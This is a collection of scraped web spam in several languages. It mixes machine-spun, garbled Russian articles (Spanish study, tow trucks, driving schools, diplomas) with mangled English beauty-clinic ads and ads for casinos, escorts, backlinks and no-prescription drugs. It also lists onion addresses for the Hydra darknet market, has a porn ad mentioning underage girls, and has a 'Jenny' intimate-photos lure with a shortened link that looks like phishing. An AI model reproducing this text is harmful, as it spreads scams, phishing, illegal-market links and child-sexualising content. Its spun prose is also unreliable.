Дозволительно полностью окружить себя испанским языком владение испанским языком, глазеть телевидение, развешать по дому карточки со словами, для холодильнике фотографии с испанскими видами. Изучите историю языка, страны и посмотрите сериалы, для весь погрузиться в атмосферу. И токмо с правильным настроем дозволительно направляться в пуща изучения Espanol!
Первое, с чем сталкивается ученик – который сноровка выбрать для знакомства с языком? Трапезничать порядочно традиционных вариантов, которые помогут в этом нелегком деле:
Языковая школа. Немедленно поглощать огромное сумма школ, которые предлагают программы обучения испанскому. Дозволено выбрать удобный чтобы себя видоизменение, кто довольно приличествовать сообразно местоположению и стоимости. Также позволительно выбрать экстремальный разновидность и поехать в языковую школу в Испании. На месте можно и с языком познакомиться, и попрактиковаться в знаниях, и получить квалифицированную подспорье педагога в бытовых ситуациях.
Индивидуальные занятия. Один из самых эффективных способов живо выучить язык. Занятия с преподавателем помогут выстроить процесс обучения в соответствии с вашими знаниями и способностями. Современные технологии позволяют не довольствоваться поиском учителя в своем городе, дозволительно заниматься по скайпу или другим видеосервисам.
Самостоятельное обучение. Фортель, что подойдет единственно самым упорным и дисциплинированным – изучение языка своими силами. Интернет сейчас предлагает массу вариантов, курсов, сайтов и материалов чтобы самостоятельного изучения языка. Через ученика требуется приложить немало усилий, чтобы систематизировать свое воспитание и сделать занятия полезными и информативными. Впрочем, ежели учить испанский ради души, самостоятельного обучения надо совершенно ударять, для достичь навыков В2 тож даже выше.
Идеи с целью женитьбы во Москве. Увлекательные мысли согласно проведению женитьбы. Креативный аспект ко компании брачного праздника создаст существенное явление во Вашей существования запоминающимся! https://anikolsky.com свадебный банкет
Buy Twitch
laundry service
Panel PC
ютуб
пол с подогревом цена
перевод текста с французского на русский https://experevod.com.ua/blog/ английский текст с переводом на русский
Gift a huge disparity of treatments and products at our medispa, we are accomplished to personalise each and every identical of our treatments to cater our clients with bespoke solutions to fit their particular needs. We self-importance ourselves on providing anomalous guy usage at our clinic, allowing you to reduce in the tranquillity of our spa and issue day to day subsistence with your alternative of luxury treatments skintimebeauty.co.uk
Providing a members’ sorority experience with a not on target stretch of non-surgical treatments to address any concerns you may entertain, our clinic provides innovative procedures as a replacement for excellent results. Expert treatments embody non-surgical veneer and neck lifts, dermal fillers, laser treatments and a wander of Microneedling procedures for everyday husk concerns. Take a look be means of our slant of services and win a settlement to sagging abrade, excess beamy or the same book yourself in payment an advanced facial.
Numerous clients umpire fix to lyrics a cartel of wellness and clinical treatments, so why not book yourself a relaxing handle followed by way of one of our specialised pellicle treatments today.
Beauty has been sacrifice from the word go class locks, dream, grooming and aesthetic treatments looking for beyond 6 years at our flagship location.
Our Islington Laser Clinics are painlessly help literally thousands of men and women accomplish smoother, hair’s breadth unbind skin https://timibeauty.co.uk/
Our Spas in Piccadilly, and Liverpool are the spot on locations to visit to some alarming easing up and pampering. Fully our locations, our highly trained stylists, dreamboat therapists and aesthetic technicians each compel ought to years of experience in their chosen fields and really can be classed as business experts.
We also offer Davines & L’Oreal Tresses Colouring, Precision Cutting, OPI Manicures and Pedicures including protracted undying OPI Gel, Dr Obagi, Caci and Environ Facial Treatments, Waxing, LPG & Ubiquitous Contour Society Sculpting Treatments, Brow and Cut Treatments and various more of the finest attribute and latest ringlets and strength treatments available today.
카지노사이트
온라인 카지노 가입 상담 전문 컨설팅
온라인 카지노를 처음 접하신 분들은 카지노 게임 플레이를 즐기고 싶은데 어디서 어떻게 해야 되는지 많은 고민이 될 것 입니다. 고민의 종류로는 카지노 게임을 플레이 후 환급 처리에 관한 문제, 온라인 카지노는 어떠한 방식으로 이용하는지 대한 문제, 온라인 카지노를 이용 시 나에게 오는 피해는 없을지 많은 것을 생각하게 됩니다. 따라서 어떻게 해야 좋은 선택 인지를 많이 고민합니다. 본사와 상담 후 카지노 사이트 가입을 추천 드리고 있습니다.
온라인 카지노를 이용 함으로써 나에게 오는 악 영향은 없을지 왜 많은 사람들은 온라인 카지노를 플레이 하는지, 온라인 카지노를 믿을 수 있는지 모든 것을 본사에서 상담하여 드리고 있습니다.
ทดลองซื้อฟรีสปิน pg
berita sepakbola
Добрый день господа!
Более подробная информация размещена https://drive.google.com/file/d/1e-qsrosEBvPPvIxO1GO9qvs5WH9WS7kV/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Офис сегодня – это не пыльная комната в панельном здании, а лицо компании, его визитная карточка. Во многом это определяет интерьер, но также огромное значение имеют дверные конструкции и стеклянные перегородки в офисе. Появившись в качестве перегородок достаточно давно, стеклянные стены использовались чаще всего просто в качестве разделителя помещения, и только недавно они вошли в список интерьерных изюминок. В своих конструкциях мы используем стекло от лучшего мирового производителя листового стекла AGC GLASS EUROPE.
Увидимся!
Beauty has been contribution beginning class curls, beauty, grooming and aesthetic treatments to go to over 6 years at our flagship location.
Our Islington Laser Clinics are painlessly help faithfully thousands of men and women achieve smoother, hair free skin https://timibeauty.co.uk/
Our Spas in Piccadilly, and Liverpool are the spot on locations to visit pro some humourless easing up and pampering. Fully our locations, our favourably trained stylists, dreamboat therapists and aesthetic technicians each compel ought to years of ordeal in their chosen fields and very can be classed as diligence experts.
We also furnish Davines & L’Oreal Hair Colouring, Precision Sardonic, OPI Manicures and Pedicures including long everlasting OPI Gel, Dr Obagi, Caci and Environ Facial Treatments, Waxing, LPG & Ubiquitous Contour Society Sculpting Treatments, Brow and Cut Treatments and sundry more of the finest status and latest hair and beauty treatments handy today.
File plan for records management
Rugged laptop
hidraruzxpnew4af.onion
hydraclubbioknikokex7njhwuahc2l67lfiz7z36md2jvopda7nchid.onion
Она оценила действия Белого дома «показательную как никогда истерику». «Англосаксам нужна война. Любой ценой. Провокации, дезинформация и угрозы — излюбленный метод решения собственных проблем. Каток американской военно-политической машины готов идти вновь по жизням людей», — указала дипломат.
Гидра в тор браузер
гидра рабочее зеркало
февраля министр иностранных дел Украины Дмитрий Кулеба и госсекретарь США Энтони Блинкен обсудили стратегию по «сдерживанию» России. Кулеба поблагодарил американскую сторону за «беспрецедентную» помощь и выразил надежду, что Россия проявит «конструктивную позицию» в рамках «нормандского формата».
hidraruzxpnew4af.onion
hydraclubbioknikokex7njhwuahc2l67lfiz7z36md2jvopda7nchid
В том же интервью Байден объяснил отказ посылать американские войска на Украину. Он предположил, что эта мера повлечет за собой начало новой мировой войны. Ранее в создании угрозы международного конфликта Байдена обвинил экс-президент США Дональд Трамп.
miners for sale Netherland
hydrarusoeitpwagsnukxyxkd4copuuvio52k7hd6qbabt4lxcwnbsad.onion
Гидра в тор браузер
ВАШИНГТОН, 11 февраля. /ТАСС/. Соединенные Штаты идут на дальнейшее сокращение численности персонала своего посольства на Украине и призывают всех американцев немедленно покинуть эту страну. Об этом заявил в пятницу на брифинге в Белом доме помощник президента США по национальной безопасности Джейк Салливан.
get backlinks |
Vaporizer
виртуальный номер англия
강남셔츠룸
Для современных дорогах давнымдавно не встретишь водителя, какой бы остановился, воеже помочь застрявшему автомобилисту тож авто с включенной аварийной сигнализацией. Помимо того, немногие возят в своем арсенале буксировочный трос, канистру с бензином сиречь провода чтобы прикуривания, и немногие согласятся вас отбуксировать предварительно места ремонта для тросе изза дружеское рукопожатие. Для дорогах появилось град недоброжелателей, следовательно на дорогах появились специальные здание помощи и эвакуации автомобилей. В Смоленске работает немало компаний, которые предоставляют качественные услуги эвакуатора, среди которых позволительно выделить компанию
Экстренные здание работают посредством мобильной связи. Почему именно https://www.yell.ru/smolensk/com/ehvakuator-auto-help_14376085/ надо вызывать? Во-первых, автомобили автоматической коробкой сложно волочить на тросе. Во-вторых, сложные электронные системы некоторых современных авто беспричинно просто не прикуришь, нужны знания. Коли это сделать неправильно, то может сгореть блок предохранителей или сбиться программа. Автомобильная техника перевозится специальными подъемниками – эвакуаторами. Общество имеет в своем арсенале такие машины и готова оказать услуги эвакуации в Смоленске любого транспорта с тоннажностью прежде 3 тонн. Безопасно и шибко неисправный тож битый авто довольно доставлен на ремонт.
В советские времена эвакуаторов не было, все неоднократно применяли военную разве грузовую технику для перевозки поломанного транспорта. Первые эвакуаторы появились с появлением мобильной связи, когда стало доступно в любом месте и в любое срок вызвать помощь. Для нынешний сутки в Смоленске и других городах работает кусок компаний, которые предоставляют услуги эвакуатора. Желаете вызвать эвакуатор alias техпомощь для дорогу? Тут вам надо набрать комната телефона, указанный для сайте, подробно сообщить причина о своем автомобиле и описать причины неисправности, впоследствии чего к вам выедет специалист. Неисправное транспортное средство довольно доставлено в заданное место тож к ближайшему ремонтному сервису.
Для современного человека инструмент нередко становится не просто средством передвижения, а настоящим членом семьи. А способность водить автомобиль не один облегчает жизнь человеку, но и демонстрирует его личностные и материальные достижения.
Всетаки простой водить автомобиль недостаточно – воеже не возникло проблем с законом, надо, для ваши умения и навыки были подтверждены документально. То есть, для у вас для руках были права для вождение вашего автомобиля.
Основные причины для получения водительских прав
В то же время обедать не единственно вождение собственного автомобиля является причиной для получения прав. Есть толпа других причин, около которых наличие прав у человека является существенным бонусом.
Предположим, имея права, вы несравненно быстрее можете найти хорошую работу, нежели при их отсутствии. А всегда потому, сколько работодатели выше ценят сотрудников, которые могут водить машину – их дозволено отправить сообразно поручению, попросить отвезти делового партнера в аэропорт и т.д. И это не говоря уже о тех работах, где наличие водительских прав является обязательным условием для трудоустройства.
Еще одна основание для получения водительских прав – вольность передвижения. Отныне вы не зависите через общественного транспорта и можете передвигаться по городу и после его пределами много быстрее, и сколько самое приятное, с гораздо большим комфортом.
Когда у вас недостает автомобиля, получение водительского свидетельство довольно прекрасным стимулом для его покупки. Всем известно, что для успешной жизни надо беспрестанно помещать предварительно собой определенные цели – и покупка автомобиля может присутствовать чтобы вас одной из таких целей. В то время чистый получения водительских прав является ступенькой к достижению этой цели.
А снова https://online.pravapiter.com мало который знает о том, что вождение автомобиля – это многозначащий навык будущего офицера. Следовательно коль вы планируете связать свою жизнь с военной отраслью, вам однозначно необходимо получить права, пройдя обучения в хорошей автошколе, предположим, вам поможет в этом autoshkola «Karat».
Преимущества обучения в автомотошколе «Карат»
Автомотошкола «Карат» – без преувеличения лучшая в Киеве. Здесь работают инструктора с большим стажем, кто обладают прекрасными педагогическими качествами и способны передать приманка знания и эксперимент новичка в деле вождения автомобиля.
Также преимуществами являются:
сподручный график обучения;
короткие сроки;
обучение вождению на новеньких авто (не позднее 2012 г.в.)
Только самое главное превосходство это цена обучения – в зависимости через выбранного курса воспитание обойдется вам через 2590 накануне 3490 плюс дополнительная оплата уроков вождения.
Отметим, что автошкола имеет личный автодром, где проводит воспитание вождению, а потом окончания курсов вы гарантировано сдадите испытание в ГАИ, так вдруг школа предлагает качественное образование всем, кто желает освоить автомобиль и научится ездить для нем.
Seputar timur tengah
rent yacht cyprus
berita ekonomi
Giá gửi hàng từ mỹ
afyon escort bayan sitesi kaliteli ucuz ve güzel afyon escortlar
Vape
izmir web tasarim ajansi
web tasarim izmir
WEB 2.0 are strong backlinks for its Domain Authority. I am providing High Domain Authority WEB 2 Contextual/Article Backlinks. If your On-Page SEO is appropriately fixed and your Keyword is medium-hard, you can easily rank your site with Diamond Package.
Types Of Backlink:
-WEB 2.0 Contextual/Article 100% Dofollow, #DA26-90]
-WEB 2.0 WiKi Contextual/Article 100% Dofollow, #DA10-17]
-WEB 2.0 Profiles 90% Dofollow, #DA10-90]
-WEB 2.0 Social BookMark Profile 5% Dofollow, #DA20-30]
-Social BookMark HQ Profile 20% Dofollow, #DA40-90]
-High Quality Profile Links 30% Dofollow, #DA10-65]
-Forum Profile 100% Dofollow, #DA10-85]
-EDU Profile 100% Dofollow, #DA30-90]
-High Domain Authority Profile 40% Dofollow, #DA30-90]
Diamond Package $50 Time Offer Only $15, 70% Off]
-All Types Of Backlinks
-Contextual/Article Backlink: 150
-Total Backlinks: 1300
-Referring Domain: 1300
-Referring IPs: 1280
-7 URLs & 7 Keywords
-Details Reports: XLSX,CSV,TEXT,PDF
Get this Exclusive Backlink Package for only $15
Get it from FIVERR: https://itwise.link/fvrweb
#1 Freelancing Site, 100% Secure Payment
#It is Limited Time Offer & To Get this Offer, You need to Message me. Simply Copy the Below Text and Send it to me.
“Hi, I was invited by your email on my website, and I want to buy your backlink service at Discounted Price. Send your discount offer.”
Offering a immense diversity of treatments and products at our medispa, we are skilful to personalise each and every identical of our treatments to produce our clients with bespoke solutions to dispose of their particular needs. We take pride in ourselves on providing uncommon customer navy at our clinic, allowing you to relax in the tranquillity of our spa and slip off day to date being with your choice of security treatments beauty salon london
Providing a members’ cosh sense with a not on target line of non-surgical treatments to discourse any concerns you may have, our clinic provides innovative procedures in return unbeatable results. Practised treatments embody non-surgical cow and neck lifts, dermal fillers, laser treatments and a sphere of Microneedling procedures through despite everyday fell concerns. Take a look be means of our list of services and encounter a settlement to sagging skin, excess fat or parallel with log yourself in in the direction of an advanced facial.
Numerous clients judge to book a cartel of wellness and clinical treatments, so why not enrol yourself a relaxing massage followed by way of one of our specialised skin treatments today.
Hotels in Cambodia
If you were looking in the service of a quarter to ogle porn online in high-class quality, then you clearly got to the site in behalf of a rationality, because here are comfortable shagging video clips and porn videos selected manually. We clothed porn videos with under age girls and screwing with perfect women who really like to be fucked hard in the maw, ass and pussy. Whores extraordinarily like to do blowjob to men, suck dick smacking their lips and suppress cum. On the cost-free porn tube there is Russian porn as well as amateur porn videos with the participation of couples who compact disc their special homemade porn on an tyro camera and upload it to the Internet so that you and I can delight in their homemade sex. To be careful of porn videos online, you do not need to register on the site, just scoot the video and profit from weighty distinction at excited speed. All porn can be watched on a portable phone or on a scribbling, because it’s already 2018 and uncountable on the qui vive for porn from the phone in the nautical head or in any convenient place, our area is expressly adapted for viewing on a transportable device.
Russian porn is in perpetuity pwfun.org peculiar from Latin American or French. After all, Russians recall a quantity far fucking and are ready to instruct what a legitimate fuck means. The heroines of this grade of videos are real beauties of all stripes, and not exclusively issue and ready ladies, but also very decrepit Russians, junior “stallions” and gray-haired men act as their partners, and looking at what our domestic entertainers do to them, every one’s blood boils. After all, tangible Russian fucking is broad blowjobs, granite-like anal copulation and of ambit unrestrained troupe sex. It is no less fascinating to follow how Russian guys oblige rib, filming with a obscured camera awareness with adventitious girls and next sexual congress in a doorway or in a rented apartment.
The sexiest girls profess to be in erotic poses exposing their charms, in this department we combine erotic and x-rated wallpapers with delicious babes in the most suitable 4K quality. Wallpapers with starkers beauties can be put on the desktop or reasonable use to advantage the bawdy bodies of childlike ladies. In this quality, you can comprehend in particular the most intimate places of ideal girls, because these bitches like to propose their bodies on public display. Lubricious and pornographic wallpapers are elbow in requital for loose download in the superlative qualities, such as 4K and 1080p.
The hottest, most spectacular and viewed porn videos killed disintegrate into the grade of dominant porn videos, any fresh video can come down into this area if it is viewed alongside a sufficient number of people. Any more you do not need to choose anything specialized, because all porn videos from this group are the special ones that most people like. On this call out you thinks fitting be presented with the most sought-after porn videos that the users of this position be struck by chosen, all the videos you can qui vive for online or download in super HD distinction on free.
web tasarim izmir
Extract
izmir web tasarim
MUSIC STAR WORLD is a free platform for musicians and creative people. Get more visibility, increase the number of fans, video views, increase your ranking or lower the ranking of competitors. Get donations for every vote. MUSIC STAR WORLD – for your popularity and additional income.
music promotion youtube
music marketing promotion
Seo pyramid |
Весенние работы для приусадебном участке вовек начинаются с приведения его в регламент затем зимы. Нужно убрать прошлогодние листья, обломившиеся ветки, негодное и, вестимо, убраться в доме. В первую поездку на дачу не забудьте брать вынужденный уборочный инвентарь – грабли и метлы. Коли мусора море, то для его перевозки пригодится садовая тачка.
Тачки с объемом корыта в 65-80 литров имеют одно колесо чтобы транспортировки, а более вместительные (свыше 100 литров) оснащаются двумя колесами и могут терпеть нагрузки весом в 200-300 кг, следовательно их дозволительно снова извлекать чтобы перевозки строительных материалов.
Производительный совет. Выбирая грабли, обратите уважение для вещество, из которого они изготовлены: пластиковые подходят ради уборки листвы, а металлические способны подбирать более упрямый мусор. Исключая того, они различаются сообразно форме рабочей части: веерные предназначены один чтобы уборки, а обычные садовые грабли кроме и ради разравнивания почвы.
Если Вы хотите украсить особенный часть, можно установить низкий фонтан близко зоны отдыха alias сделать пруд. Теперь для рынке садового инвентаря продается однако необходимое для этого: от емкостей почти пруд и насосов до фильтров, аэраторов, комплектов управления. Вы легко сможете создать короткий оазис свежести в своем саду, украсить его цветами, камнями и декоративными элементами. Это промежуток станет излюбленным для детей и взрослых.
Воспитание https://www.wildberries.ru/catalog/26990818/detail.aspx после деревьями
Ручной садовый кусторез
Аккуратные кустарники, пышные кроны яблонь и груш – самолюбие любого садовода. Они не один радуют глазища, на них паки зреют сочные плоды. Дерево каждой породы имеет свои особенности и требует тщательного ухода. Одной из важнейших мер является обрезка старых веток и подравнивание кроны. Ведь лишний груз в виде неплодоносных alias сухих веток мешает дереву расти наподобие положено. Приходится избавляться вдруг от тонких сучков, беспричинно и спиливать большие ветви. Ради этого могут пригодиться следующие инструменты:
Топоры
Телескопические сучкорезы
Садовые ножницы
Секаторы
Ножовки сообразно дереву
Продуктивный бюро: выбирая инструмент для обрезки веток, обратите внимание на лезвия – чаще только они изготовлены из инструментальной стали, только более долговечной будет рабочая отрезок из высокоуглеродистой стали, так вроде она отличается повышенной прочностью. Также осмотрите рукоятку инструмента. Наиболее удобными являются двухкомпонентные рукояти с резиновой накладкой, которая не дает руке скользить во век работы.
Удобрение почвы
Разбрасыватель удобрений
Залог хорошего урожая – плодородная страна, но не каждый дачный часть богат ею. Тем более, каждый год земля истощается, отдавая питательные вещества растениям. Следовательно ее нужно подпитывать, используя органические разве минеральные удобрения.
Коли Вы используете минеральные удобрения для подкормки растений, Вам пригодится разбрасыватель удобрений. Это специальное приспособление, состоящее из контейнера для колесах и длинной ручки. В контейнер насыпается удобрение и быть движении инструмента будущий оно высыпается для землю – ширина обработанного участка после сам проход может соединять 40-50 см, в зависимости через ширины чаши разбрасывателя. Это помогает быстрее справиться с удобрением большого сообразно площади участка, также данное инструмент можно использовать, примерно, ради сеяния газонной травы и других растений. Для небольшого объема работ дозволено подкупать легкий разбрасыватель.
Ландшафтный компостер
Самым дешевым удобрением является компост, ведь его не нуждаться приобретать и привозить на участок. Питательный гумус Вы можете производить сам из пищевых отходов, скошенной травы, листьев, измельченных веток, яичной скорлупы, опилок, очисток овощей и фруктов – всего того, сколько обычно выбрасывается. Перегнивая, отходы образуют питательный гумус, какой подходит ради удобрения всех видов растений – даже глинистую или песчаную почву с его помощью позволительно сделать плодородной. Некоторый огородники делают компостную яму тож кучу, куда иногда ссыпают отходы. Только выглядит это сторона не много эстетично, разумеется и вербовать готовое удобрение неудобно. Поэтому более практичным решением довольно покупка компостера – специальной емкости из пластика, в которую сверху засыпаются отходы, а снизу забираются уже согласный перегной. Контейнеры бывают разной формы и объема (от 100 предварительно 800 литров), у многих из них предусмотрены аэрационные отверстия в стенках чтобы доступа воздуха внутрь, что способствует быстрому перегниванию отходов. Такая емкость смотрится для участке значительно лучше, чем компостная груда, а коли покупать произведение зеленого цвета, то оно и совсем довольно незаметно между листвы.
купить семена лука https://seedbaza.shop/ хупта ру семена интернет магазин
Backlinks for the site |
Vapman
Oblation a mammoth mix of treatments and products at our medispa, we are skilful to personalise each and every one of our treatments to produce our clients with bespoke solutions to dispose of their human being needs. We dignity ourselves on providing exceptional bloke work at our clinic, allowing you to unwind in the tranquillity of our spa and escape age to day being with your alternative of security treatments https://skintimebeauty.co.uk/
Providing a members’ sorority circumstance with a widespread off the mark line of non-surgical treatments to give a speech to any concerns you may have, our clinic provides innovative procedures in return superlative results. Wizard treatments include non-surgical cow and neck lifts, dermal fillers, laser treatments and a sphere of Microneedling procedures looking for mean fell concerns. Snitch a look throughout our file of services and win a deciphering to sagging abrade, excess fat or even log yourself in for an advanced facial.
Multitudinous clients decide to lyrics a alloy of wellness and clinical treatments, so why not regulations yourself a relaxing rub down followed at near a certain of our specialised derma treatments today.
izmir web tasarim ajansi
Seputar game
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/y8638vly
Oblation a immense variety of treatments and products at our medispa, we are accomplished to personalise each and every in unison of our treatments to cater our clients with bespoke solutions to forgather their distinctive needs. We self-importance ourselves on providing uncommon fellow work at our clinic, allowing you to reduce in the tranquillity of our spa and issue age to date being with your choice of luxury treatments https://skintimebeauty.co.uk/
Providing a members’ cosh circumstance with a not on target stretch of non-surgical treatments to whereabouts any concerns you may have, our clinic provides innovative procedures as a replacement for peerless results. Finished treatments comprise non-surgical guts and neck lifts, dermal fillers, laser treatments and a range of Microneedling procedures in compensation mean pelt concerns. Take a look to our file of services and encounter a solution to sagging integument, over-sufficiency fat or even book yourself in in the direction of an advanced facial.
Tons clients judge to hard-cover a alloy of wellness and clinical treatments, so why not regulations yourself a relaxing manipulation followed at near a certain of our specialised pellicle treatments today.
Dynavap
gaziantep sehitkamil escort bayan sitesi gaziantep sehitkamil eskort kızlar
Plaquenil (Hydroxychloroquine generic) is a medication that may be prescribed to people who have rheumatoid arthritis, lupus, and other conditions caused by inflammation. It can help reduce the pain and swelling from these diseases. While Plaquenil can be used to treat Lupus and rheumatoid arthritis, it does not cure them. If your doctor has prescribed Plaquenil for you, you can buy discount Plaquenil online from a Canadian pharmacy.
where buy cheap plaquenil no prescription
кюретаж в стоматологии стоматология алтуфьево https://den.yt/qqmy3lht02 стоматология троицк стоматология в алтуфьево 45thd
March 11, 2022 Russia-Ukraine newsCNN plsHelpUkraine04202203
ما هو أفضل روبوت لتداول العملات الأجنبية. https://sa.forex-stock-bitcoin-brokers.com
стоматология беляево стоматология 4 марксистская официальный сайт https://www.reddit.com/user/ra-pr/comments/titx5t/%D1%81%D1%82%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B8%D1%80%D1%80%D0%B8%D0%B3%D0%B0%D1%82%D0%BE%D1%80_revyline_rl_100_%D0%B4%D0%BB%D1%8F_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B/ см клиника стоматология рудента стоматология 45thd
Получить диплом высшего образования позволительно, отучившись 4 возраст для бакалавриате и защитив выпускную квалификационную работу.
Выпускники школ не часто поступают в университет по своему желанию. Популяризация обязательного получения диплом давит на подростков. Некоторый не готовы впоследствии 11 класса вновь садится изза парту и еще больше учиться. Всетаки общество и родители диктуют свои правила.
Также, существуют альтернативные способы достижения диплома. Предположим, дозволено подкупать диплом в интернете, ровно говорится «в переходе». Впрочем присутствие официальном трудоустройстве серия и часть диплома проверяется в едином реестре документов относительный образовании в системе ФРДО.
Такое неофициальное приобретение квалификации преследуется по закону. Даже если удалось устроиться для работу сообразно «липовому» диплому, то спозаранку иначе поздно проверка выведет на «чистую воду» мошенника.
Поэтому брать диплом надо непременно в официальных учебных образованиях, у которых есть лицензия и аккредитация для обучение. Буде поступить в университет, у которого несть аккредитации, то в конце концов диплом будет не государственного образца, а собственного, т.е. через имени университета. Такой грамота не рассматривается большинством компаний и организаций.
Следовательно, для получить диплом о высшем образовании, недостаточно закончить университет, нуждаться обязательно различать, есть ли у вуза разрешение для выдачу данного документа.
Каждому нуждаться получить диплом вышки
диплом высшего образования
Говорят, сколько каждому нужно получить диплом высшего образования. Так ли это для самом деле?
Давайте беседовать логически. В наше дата большая отрезок подростков решает остаться учиться накануне 11 класса и поступить в университет. Меньше половины уходят в техникумы и колледжи после 9, воеже доставать рабочую специальность.
После выпуска из 11 класса школьники сталкиваются с проблемой – соперничество на поступление. Значит не круг сможет попасть в тот факультет, в кто подал документы. Даже по самой не популярной специальности ведется конкурс 2 человека для столица, а в ведущем университете может доходить и перед 40 смертный на место. Сколько получается? Сколько некоторые абитуриенты совершенно равно могут остаться без места в университете. Значит не каждый сможет получить высшее образование.
Также остаются люди, которые выбрали взамен вуза ссуз (средне-специальное учебное лавка).
Является ли в таком случае диплом о высшем образовании заветной «корочкой» чтобы каждого? Выходит, который нет. Но сколько варганить тем, который беспричинно и не получил документа о завершении бакалавриата? Расскажем подобный скоро.
Который дает диплом высшего образования – плюсы и минусы
На самом деле получение диплома о высшем образовании имеет будто минусы, так и плюсы. Давайте перечислим их.
Плюсы диплома о высшем образовании:
Дозволено трудоустроиться в крупную компанию сообразно специальности
Можно получить магистерскую степень и продолжить научную карьеру
Самоутверждение в обществе
Претенциозность дипломы российских колледжей родителей
Пример для младших братьев и сестер
Подобно вы видите, ключевых критериев здесь один два – это поделка по специальности и карьера в ученой сфере. На самом деле обломок выпускников вузов разочаровываются в своей квалификации уже в середине учебы. Следовательно они устраиваются не сообразно специальности.
По научной стезе продолжают соответствовать непомерно бедно наличность выпускников университета. Может гнездиться, 2-3 человека со только курса остаются в университете предварительно аспирантуры, а там еще отсеиваются уже семейные люди.
красотка маркет плей маркет для компьютера https://hydraxmarket.org граффити маркет
https://telegra.ph/Minecraft-Memes-11-01
для распашных ворот калининграде
Получить диплом высшего образования можно, отучившись 4 года на бакалавриате и защитив выпускную квалификационную работу.
Выпускники школ не почасту поступают в университет сообразно своему желанию. Популяризация обязательного получения диплом давит на подростков. Многие не готовы потом 11 класса опять садится за парту и снова больше учиться. Все союз и родители диктуют свои правила.
Конечно, существуют альтернативные способы достижения диплома. Предположим, позволительно подкупать диплом в интернете, ровно говорится «в переходе». Все около официальном трудоустройстве серия и часть диплома проверяется в едином реестре документов относительный образовании в системе ФРДО.
Такое неофициальное приобретение квалификации преследуется сообразно закону. Даже если удалось устроиться для работу сообразно «липовому» диплому, то заранее сиречь поздно испытание выведет для «чистую воду» мошенника.
Следовательно получать диплом нуждаться обязательно в официальных учебных образованиях, у которых обедать лицензия и аккредитация для обучение. Когда поступить в университет, у которого несть аккредитации, то в конце концов диплом довольно не государственного образца, а собственного, т.е. от имени университета. Такой документ не рассматривается большинством компаний и организаций.
Следовательно, чтобы получить диплом о высшем образовании, скудно закончить университет, нуждаться обязательно справляться, столовать ли у вуза дозволение на выдачу данного документа.
Каждому нуждаться получить диплом вышки
диплом высшего образования
Говорят, что каждому надо получить диплом высшего образования. Беспричинно ли это на самом деле?
Давайте судить логически. В наше время большая часть подростков решает остаться учиться до 11 класса и поступить в университет. Меньше половины уходят в техникумы и колледжи впоследствии 9, дабы приобретать рабочую специальность.
После выпуска из 11 класса школьники сталкиваются с проблемой – конкурс на поступление. Значит не круг сможет попасть в тот факультет, в который подал документы. Даже сообразно самой не популярной специальности ведется конкурс 2 человека для поселение, а в ведущем университете может губить и накануне 40 индивид на место. Который получается? Сколько некоторые абитуриенты все равно могут остаться без места в университете. Вероятно не каждый сможет получить высшее образование.
Также остаются человек, которые выбрали вместо вуза ссуз (средне-специальное учебное обычай).
Является ли в таком случае диплом о высшем образовании заветной «корочкой» чтобы каждого? Выходит, что нет. Однако сколько варганить тем, кто так и не получил документа о завершении бакалавриата? Расскажем совсем скоро.
Который дает диплом высшего образования – плюсы и минусы
Для самом деле получение диплома о высшем образовании имеет словно минусы, так и плюсы. Давайте перечислим их.
Плюсы диплома о высшем образовании:
Можно трудоустроиться в крупную компанию сообразно специальности
Дозволено получить магистерскую апогей и продолжить научную карьеру
Самоутверждение в обществе
Тщеславие диплом колледжа купить родителей
Единица для младших братьев и сестер
Точно вы видите, ключевых критериев здесь только два – это труд сообразно специальности и будущность в ученой сфере. Для самом деле часть выпускников вузов разочаровываются в своей квалификации уже в середине учебы. Поэтому они устраиваются не по специальности.
Сообразно научной стезе продолжают приличествовать чрезвычайно недостаточно число выпускников университета. Может толкать, 2-3 человека со всего курса остаются в университете до аспирантуры, а там еще отсеиваются уже семейные люди.
Sacrifice a immense mix of treatments and products at our medispa, we are competent to personalise each and every identical of our treatments to stipulate our clients with bespoke solutions to fit their distinctive needs. We pride ourselves on providing especial fellow usage at our clinic, allowing you to relax in the tranquillity of our spa and issue broad daylight to heyday vigour with your best of luxury treatments https://skintimebeauty.co.uk/
Providing a members’ sorority circumstance with a wide stretch of non-surgical treatments to address any concerns you may get, our clinic provides innovative procedures as a replacement for peerless results. Expert treatments embody non-surgical veneer and neck lifts, dermal fillers, laser treatments and a extend of Microneedling procedures for common pelt concerns. Take a look through our catalogue of services and find a settlement to sagging abrade, over-sufficiency fertility or parallel with book yourself in fitted an advanced facial.
Many clients judge to hard-cover a cartel of wellness and clinical treatments, so why not libretto yourself a relaxing rub down followed at near a certain of our specialised skin treatments today.
Микрокредиты – возможности, преимущества, оформление
Сегодня получить необходимую сумму быстро и без сбора кипы документов можно оформив микрокредит. Для этого необходимо обратиться в микро-финансовую организацию. Большие преимуществом оформления кредитной заявки через МФО является большой процент одобрения. Такое кредитование поможет почти каждому решить свои финансовые вопросы в кротчайшие сроки!
Особенности оформления микрокредита в МФО
Микрокредитование подразумевает выдачу небольшой суммы на ограниченный период времени. Можно получить заем на 100 000 рублей сроком на 1 месяц. В случает своевременного погашения займа без каких-либо проблем, повторный заем клиенту будет выдаваться на более выгодных и простых условиях мфо которые дают на киви кошелек
Оформить микрокредит в микро-финансовой организации можно в возрасте от 18 лет. В отличие от МФО, банки выдают кредиты с 21 года.
Как оформить микрозайм без отказа в МФО?
Кредит оформляется на сайте компании или непосредственно в офисе выбранной МФО. В случае оформления онлайн-займа процесс получения денежных средств будет намного проще. Не нужно будет никуда идти, просто заполните заявку онлайн на сайте.
Определив для себя подходящую МФО предстоит сделать следующее:
1. Высчитать процент переплаты через онлайн-калькулятор на сайте МФО.
2. В запросе на кредит указать свои персональные сведения и сообщить контактные данные. По готовности необходимо тщательно проверить заявку на наличие ошибок. Проверки анкет осуществляют специальные программы. Если будет ошибка в заявке, то роботы не смогут вас идентифицировать и откажут в выдаче кредита.
3. Дождаться одобрения по займу. На принятие решения у кредитора уходит не более 5 минут. Высылают его в СМС сообщении.
